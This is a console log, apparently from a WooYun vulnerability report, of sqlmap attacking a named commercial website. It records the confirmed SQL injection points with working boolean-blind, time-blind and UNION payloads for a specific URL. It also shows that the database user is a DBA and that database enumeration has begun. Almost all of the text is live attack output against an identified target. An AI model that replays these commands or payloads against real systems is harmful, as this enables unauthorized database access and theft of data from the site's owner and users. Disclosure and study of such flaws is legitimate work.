 管理员: SQLMap
[*] shutting down at 00:53:38
C:\Python27\SQLMap>sqlmap.py -u "http://www.mideafsc.com/index.php/Home/Product/detail/id/2*.html" --is-dba
{1.0-dev-nongit-20150821}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
[*] starting at 00:53:46
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[00:53:47] [INFO] resuming back-end DBMS 'mysql'
[00:53:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.mideafsc.com:80/index.php/Home/Product/detail/id/2) AND 8700=8700 AND (4843=4843.html
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.mideafsc.com:80/index.php/Home/Product/detail/id/2) AND (SELECT * FROM (SELECT(SLEEP(5)))bAPt) AND (9246=9246.html
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: http://www.mideafsc.com:80/index.php/Home/Product/detail/id/-5507) UNION ALL SELECT NULL,NULL,CONCAT(0x71626b6271,0x52425a736f4a5a664a6a,0x716a716b
---
[00:53:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.12
back-end DBMS: MySQL 5.0.12
[00:53:48] [INFO] testing if current user is DBA
[00:53:48] [INFO] fetching current user
current user is DBA: True
[00:53:48] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.mideafsc.com'
[*] shutting down at 00:53:48
C:\Python27\SQLMap>sqlmap.py -u "http://www.mideafsc.com/index.php/Home/Product/detail/id/2*.html" --dbs
www.wooyun.org
35